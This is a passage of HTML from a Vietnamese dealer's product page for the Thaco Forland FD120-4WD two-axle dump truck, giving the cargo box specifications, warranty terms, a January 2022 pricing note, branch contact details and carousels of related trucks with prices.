<h2><span style="color: #0000ff; font-size: 14pt;"><strong>4. Hệ Thống Thùng Xe Và Ben Của Sản Phẩm</strong></span></h2>
<p><span style="font-size: 14pt;"><img class="wp-image-5853 aligncenter" src="https://xetaibamien.com/wp-content/uploads/2022/01/Ben-FD140-300x211.png" sizes="(max-width: 904px) 100vw, 904px" srcset="https://xetaibamien.com/wp-content/uploads/2022/01/Ben-FD140-300x211.png 300w, https://xetaibamien.com/wp-content/uploads/2022/01/Ben-FD140-24x17.png 24w, https://xetaibamien.com/wp-content/uploads/2022/01/Ben-FD140-36x25.png 36w, https://xetaibamien.com/wp-content/uploads/2022/01/Ben-FD140-48x34.png 48w, https://xetaibamien.com/wp-content/uploads/2022/01/Ben-FD140.png 750w" alt="" width="904" height="636" /></span></p>
<p><span style="font-size: 14pt;">Thùng xe sử dụng thép cường độ cao, chịu va đập tốt, thích ứng với mọi vật liệu chuyên chở đã được kiểm nghiệm thực tế và tính toán qua các phần mềm chuyên dùng.</span></p>
<p><span style="font-size: 14pt;">Góc nâng thùng lớn lên đến 500 thuận tiện trong quá trình đổ vật liệu.</span></p>
<p><span style="font-size: 14pt;">Sàn thùng thiết kế với hệ khung dầm chịu lực cực cao, chịu được tải trọng lớn, tôn sàn dày 4 mm. Khả năng tải lên đến 15 tấn. Kiểu thùng vuông, mở 03 bửng, xương xiên.</span></p>
<p><span style="font-size: 14pt;">Thùng được sơn tĩnh điện → không bị ăn mòn bởi hóa chất hoặc bị ảnh hưởng bởi thời tiết, cực kỳ bền.</span></p>
<p><span style="font-size: 14pt;">Kích thước lọt lòng thùng: <strong>3.800 x 2.140 x 665 (5,41 m^3). </strong>Khả năng chịu tải: <b>15 </b><b>Tấn</b></span></p>
<p><span style="font-size: 14pt;">Cơ cấu Ben càng chữ <b>A</b>. Tính toán, thiết kế cơ cấu nâng và điểm đặt lực giúp tối ưu lực nâng, tăng tuổi thọ cho hệ thống Ben</span></p>
<h2><span style="color: #0000ff; font-size: 14pt;"><strong>5. Chính Sách Bảo Hành của sản phẩm</strong></span></h2>
<p><span style="font-size: 14pt;"><strong><img class="wp-image-5711 aligncenter" src="https://xetaibamien.com/wp-content/uploads/2022/01/b%E1%BA%A3o-h%C3%A0nh.png" sizes="(max-width: 896px) 100vw, 896px" srcset="https://xetaibamien.com/wp-content/uploads/2022/01/bảo-hành.png 278w, https://xetaibamien.com/wp-content/uploads/2022/01/bảo-hành-24x24.png 24w, https://xetaibamien.com/wp-content/uploads/2022/01/bảo-hành-36x34.png 36w, https://xetaibamien.com/wp-content/uploads/2022/01/bảo-hành-48x45.png 48w" alt="" width="896" height="844" /></strong></span></p>
<p><span style="font-size: 14pt;">Bảo hành tại các trạm ủy quyền trên toàn quốc, sửa chữa lưu động 24/24.</span></p>
<p><span style="font-size: 14pt;">Thời hạn bảo hành: <b>12 </b><b>tháng</b> hoặc <b>3</b><b>0.000 </b><b>km</b>, tùy điều kiện nào đến trước.</span></p>
<p><span style="font-size: 14pt;">Tại <b>1.000</b> km đầu tiên: thay nhớt, lọc nhớt, <b>lọc</b> <b>nhiên</b> <b>liệu</b> <b>tinh</b> và công lao động miễn phí. Tại <b>5.000</b>, <b>10.000</b> km tiếp theo: thay lọc nhớt và công lao động miễn phí.</span></p>
<h2><span style="color: #0000ff; font-size: 14pt;"><strong>6. Giá bán sản phẩm xe Ben 6.5 tấn 2 cầu Thaco Forland FD120-4WD</strong></span></h2>
<p><span style="font-size: 14pt;">“Xin quý khách lưu ý: Đây là giá bán tại thời điểm báo giá tháng 1/2022. Giá sẽ thay đổi theo quy định của Công Ty phân phối Thaco theo từng thời kỳ mà không báo trước. Trân trọng cảm ơn.”</span></p>
<h2><span style="color: #ff0000; font-size: 14pt;"><strong>7. Mua </strong><strong>xe Ben 6.5 tấn 2 cầu Thaco Forland FD120-4WD </strong><strong>ở đâu ?</strong></span></h2>
<p><span style="font-size: 14pt;">Chi nhánh Nghệ AN – Công Ty Cổ Phần Ô Tô Trường Hải</span></p>
<p><span style="font-size: 14pt;">Địa chỉ: Xóm 6, Xã Hưng Đạo, Huyện Hưng Nguyên, Tỉnh Nghệ An</span></p>
<p><span style="font-size: 14pt; color: #ff0000;">Số điện thoại: 0814223234 &#8211; 0938809245</span></p>
<p><span style="font-size: 14pt; color: #0000ff;"><strong>Quý Khách Có Thể Tham Xe Ben Thaco Trường Hải Sau:</strong></span></p>
<ul>
<li><span style="color: #ff0000; font-size: 14pt;"><strong><a style="color: #ff0000;" href="http://thacotainghean.com/product/forland-fd150-4-wd-8-tan-2-cau/">Xe ben THACO FORLAND 8 Tấn 2 Cầu</a></strong></span></li>
</ul>
						</div>
					</div>
								
				<div role="tabpanel" class="tab-panel" id="tags">
					<div class="inner-tab-detail block-category-list clearfix">
						 <a href="http://thacotainghean.com/product-tag/ben-thaco-truong-hai/" rel="tag">ben thaco trường hải</a>, <a href="http://thacotainghean.com/product-tag/ben-truong-hai/" rel="tag">ben trường hải</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-5-tan-2-cau/" rel="tag">Giá xe ben 5 tấn 2 cầu</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-thaco-2-cau/" rel="tag">giá xe ben thaco 2 cầu</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-thaco-4-khoi/" rel="tag">giá xe ben thaco 4 khối</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-thaco-5-khoi/" rel="tag">giá xe ben thaco 5 khối</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-truong-hai-2-cau/" rel="tag">giá xe ben trường hải 2 cầu</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-truong-hai-4-khoi/" rel="tag">giá xe ben trường hải 4 khối</a>, <a href="http://thacotainghean.com/product-tag/gia-xe-ben-truong-hai-5-khoi/" rel="tag">giá xe ben trường hải 5 khối</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-2-cau/" rel="tag">XE BEN 2 CẦU</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-2-cau4/" rel="tag">xe ben 2 cầu4</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-3-5-tan/" rel="tag">xe ben 3.5 tấn</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-3t5/" rel="tag">xe ben 3t5</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-4-khoi/" rel="tag">xe ben 4 khối</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-5-tan/" rel="tag">xe ben 5 tấn</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-fd500a/" rel="tag">xe ben fd500a</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-fd990/" rel="tag">xe ben fd990</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-fd990-wd/" rel="tag">xe ben fd990-wd</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-thaco/" rel="tag">xe ben thaco</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-thaco-nghe-an/" rel="tag">xe ben thaco nghệ an</a>, <a href="http://thacotainghean.com/product-tag/xe-ben-truong-hai-nghe-an/" rel="tag">xe ben trường hải nghệ an</a>					</div>
				</div>
							</div>
		</div>
	</div>
	  
            <div class="block block-products-owl block-product-after">
                <div class="block-head">
                    <div class="block-title">
                        <div class="block-title-text text-lg">Sản phẩm liên quan</div>
                    </div>
                </div>
                <div class="block-inner">
                    <ul class="products kt-owl-carousel" data-margin="20" data-loop="true" data-nav="true" data-responsive='{"0":{"items":1},"568":{"items":2},"600":{"items":3},"1000":{"items":5}}'>
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-ben-3-chan-thaco-auman-etx-d240/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2022/05/z4134346356969_6ea05144551af883dada254c4c1ce54c-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="630" href="http://thacotainghean.com/product/xe-ben-3-chan-thaco-auman-etx-d240/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/xe-ben-3-chan-thaco-auman-etx-d240/" title="XE BEN 3 CHÂN THACO AUMAN ETX D240">XE BEN 3 CHÂN THACO AUMAN ETX D240</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">1,375,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=630" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="630">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=630" class="product-compare compare btn-add-comparre" data-product_id="630">Compare</a>
                                <a href="?add-to-cart=630" rel="nofollow" data-product_id="630" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-ben-thaco-nghe-an/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2022/04/anh-xe-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2022/04/anh-xe-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2022/04/anh-xe-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2022/04/anh-xe-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2022/04/anh-xe-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2022/04/anh-xe-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2022/04/anh-xe-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2022/04/anh-xe-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2022/04/anh-xe-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="599" href="http://thacotainghean.com/product/xe-ben-thaco-nghe-an/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/xe-ben-thaco-nghe-an/" title="XE BEN 4 CHÂN THACO AUMAN D300-ETX">XE BEN 4 CHÂN THACO AUMAN D300-ETX</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">1,455,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=599" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="599">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=599" class="product-compare compare btn-add-comparre" data-product_id="599">Compare</a>
                                <a href="?add-to-cart=599" rel="nofollow" data-product_id="599" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-tai-thaco-towner800-thung-kin-850kg/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2021/08/z4492231608914_7d7b3ce401cb5a5b14290b0d209b30c9-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2021/08/z4492231608914_7d7b3ce401cb5a5b14290b0d209b30c9-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2021/08/z4492231608914_7d7b3ce401cb5a5b14290b0d209b30c9-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2021/08/z4492231608914_7d7b3ce401cb5a5b14290b0d209b30c9-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2021/08/z4492231608914_7d7b3ce401cb5a5b14290b0d209b30c9-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2021/08/z4492231608914_7d7b3ce401cb5a5b14290b0d209b30c9-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2021/08/z4492231608914_7d7b3ce401cb5a5b14290b0d209b30c9-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2021/08/z4492231608914_7d7b3ce401cb5a5b14290b0d209b30c9-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2021/08/z4492231608914_7d7b3ce401cb5a5b14290b0d209b30c9-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="250" href="http://thacotainghean.com/product/xe-tai-thaco-towner800-thung-kin-850kg/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/xe-tai-thaco-towner800-thung-kin-850kg/" title="XE TẢI THACO TF230 THÙNG DÀI 2M8">XE TẢI THACO TF230 THÙNG DÀI 2M8</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">242,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=250" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="250">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=250" class="product-compare compare btn-add-comparre" data-product_id="250">Compare</a>
                                <a href="?add-to-cart=250" rel="nofollow" data-product_id="250" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-tai-thaco-towner-990-thung-kin-990kg/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2021/08/15-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2021/08/15-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2021/08/15-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2021/08/15-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2021/08/15-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2021/08/15-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2021/08/15-100x100.jpg 100w, http://thacotainghean.com/wp-content/uploads/2021/08/15-60x60.jpg 60w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="243" href="http://thacotainghean.com/product/xe-tai-thaco-towner-990-thung-kin-990kg/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/xe-tai-thaco-towner-990-thung-kin-990kg/" title="XE TẢI THACO TOWNER 990 THÙNG KÍN 990KG">XE TẢI THACO TOWNER 990 THÙNG KÍN 990KG</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">219,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=243" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="243">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=243" class="product-compare compare btn-add-comparre" data-product_id="243">Compare</a>
                                <a href="?add-to-cart=243" rel="nofollow" data-product_id="243" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-tai-thaco-towner-van-5s/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2021/08/13-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2021/08/13-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2021/08/13-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2021/08/13-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2021/08/13-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2021/08/13-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2021/08/13-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="239" href="http://thacotainghean.com/product/xe-tai-thaco-towner-van-5s/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/xe-tai-thaco-towner-van-5s/" title="XE TẢI THACO TOWNER VAN 5S">XE TẢI THACO TOWNER VAN 5S</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">330,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=239" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="239">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=239" class="product-compare compare btn-add-comparre" data-product_id="239">Compare</a>
                                <a href="?add-to-cart=239" rel="nofollow" data-product_id="239" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-tai-kia-k200-thung-bat-3-bung-1-9-tan/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2021/08/K200-E5-M52-9-scaled-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2021/08/K200-E5-M52-9-scaled-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2021/08/K200-E5-M52-9-scaled-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2021/08/K200-E5-M52-9-scaled-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2021/08/K200-E5-M52-9-scaled-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2021/08/K200-E5-M52-9-scaled-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2021/08/K200-E5-M52-9-scaled-330x330.jpg 330w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="225" href="http://thacotainghean.com/product/xe-tai-kia-k200-thung-bat-3-bung-1-9-tan/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/xe-tai-kia-k200-thung-bat-3-bung-1-9-tan/" title="XE TẢI KIA K200 THÙNG BẠT">XE TẢI KIA K200 THÙNG BẠT</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">408,700,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=225" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="225">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=225" class="product-compare compare btn-add-comparre" data-product_id="225">Compare</a>
                                <a href="?add-to-cart=225" rel="nofollow" data-product_id="225" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                                        </ul>
                </div>
            </div>
          
            <div class="block block-products-owl block-product-after">
                <div class="block-head">
                    <div class="block-title">
                        <div class="block-title-text text-lg">Sản phẩm mới nhất</div>
                    </div>
                </div>
                <div class="block-inner">
                    <ul class="products kt-owl-carousel" data-margin="20" data-loop="true" data-nav="true" data-responsive='{"0":{"items":1},"568":{"items":2},"600":{"items":3},"1000":{"items":5}}'>
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/dau-keo-howo-max-6x4/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-330x330.jpg 330w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="1940" href="http://thacotainghean.com/product/dau-keo-howo-max-6x4/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/dau-keo-howo-max-6x4/" title="ĐẦU KÉO HOWO MAX 6X4">ĐẦU KÉO HOWO MAX 6X4</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <del><span class="woocommerce-Price-amount amount">1,349,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">127,500,000<span class="woocommerce-Price-currencySymbol">VND</span></span></ins>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=1940" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="1940">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=1940" class="product-compare compare btn-add-comparre" data-product_id="1940">Compare</a>
                                <a href="?add-to-cart=1940" rel="nofollow" data-product_id="1940" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-van-tf420/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-330x330.jpg 330w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="1938" href="http://thacotainghean.com/product/xe-van-tf420/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/xe-van-tf420/" title="XE VAN TF420">XE VAN TF420</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">269,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=1938" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="1938">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=1938" class="product-compare compare btn-add-comparre" data-product_id="1938">Compare</a>
                                <a href="?add-to-cart=1938" rel="nofollow" data-product_id="1938" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/746/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-230x230.png" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-230x230.png 230w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-150x150.png 150w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-300x300.png 300w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-266x266.png 266w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-450x450.png 450w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-330x330.png 330w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-60x60.png 60w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-100x100.png 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="746" href="http://thacotainghean.com/product/746/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/746/" title="MITSUBISHI FUSO FA140">MITSUBISHI FUSO FA140</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">685,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=746" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="746">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=746" class="product-compare compare btn-add-comparre" data-product_id="746">Compare</a>
                                <a href="?add-to-cart=746" rel="nofollow" data-product_id="746" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
